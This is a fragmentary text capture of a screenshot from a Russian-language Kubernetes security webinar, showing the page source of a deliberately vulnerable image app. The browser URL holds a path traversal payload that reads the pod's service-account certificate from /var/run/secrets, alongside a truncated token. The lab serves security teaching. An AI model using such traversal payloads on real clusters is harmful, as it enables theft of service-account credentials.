 webinar-seck8s/03-applic
Welcome
view-sour
le online - Re
Base64 Decode
Дыры и заборы: безопасность в Kubernetes
Not secure
view-source:images.vulnerable-app.seck8s.slurm.io/?img=..%2F..%2F..%2F..%2F..%2F..%2Fvar%2Frun%2Fsecrets%2Fkubernetes.io%2Fserviceaccount%2Fca.crt&token=eyJ0eXAiOiJKV1QiLCJhbGciOiJI...
Line wrap
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <title>Welcome</title>
6 </head>
7 <body>
8 <h2>Here is your picture:</h2>
9
10 <h3>Admin page</h3>
11 <form method="get" action="/">
12 <input type="text" placeholder="1.jpg" name="img">
13 <input type="submit">
14 <input type="hidden" name="token"
15 </form>
16 <form method="post"
17 <br/>
18 <label for="file">Or upload your own picture:</label>
19 <input name="file" type="file">
20 <input type="submit" value="Upload">
21 </form>
22 <br/>
23
24
25 <img width="300px" src="data:image/png;base64,
26 </body>
27 </html>
Artem
zoom
54:45 / 1:54:36
CC